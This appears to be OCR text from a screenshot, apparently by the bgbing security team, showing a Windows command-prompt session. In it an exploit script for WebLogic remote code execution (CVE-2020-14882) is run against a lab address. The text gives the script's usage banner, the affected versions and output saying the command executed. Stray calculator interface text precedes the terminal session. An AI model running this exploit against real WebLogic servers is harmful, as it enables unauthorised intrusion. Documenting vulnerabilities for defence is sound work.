 计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
0
M˅
¹/x
÷
×
−
+
± 0 . =
网盘
选择C:\Windows\system32\cmd.exe
(c) 2015 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>weblogic-12.2.1.4_rce.py http://192.168.1.114:7001
2020-11-04 00:00:44 正在发起请求...
2020-11-04 00:00:44 返回响应状态码 200
命令已执行，无回显
C:\Users\Administrator\Desktop>weblogic-12.2.1.4_rce.py
+---------------------------------------------------------------------------------------+
+ DES: By bgbing as https://github.com/bgbing/vulndog +
+ Vuln Name: CVE-2020-14882 | WebLogic 12.2.1.4 +
+ +
+---------------------------------------------------------------------------------------+
+ USE: python3 <filename> <url> +
+ EXP: python3 weblogic-12.2.1.4_rce.py http://1.1.1.1:8080 +
+ VER: Oracle Weblogic Server 10.3.6.0.0 +
+ Oracle Weblogic Server 12.1.3.0.0 +
+ Oracle Weblogic Server 12.2.1.3.0 +
+ Oracle Weblogic Server 12.2.1.4.0 +
+ Oracle Weblogic Server 14.1.1.0.0 +
+---------------------------------------------------------------------------------------+
C:\Users\Administrator\Desktop>weblogic-12.2.1.4_rce.py http://192.168.1.114:7001
2020-11-04 00:10:51 正在发起请求...
2020-11-04 00:10:51 返回响应状态码 200
命令已执行，无回显
C:\Users\Administrator\Desktop>
bgbing安全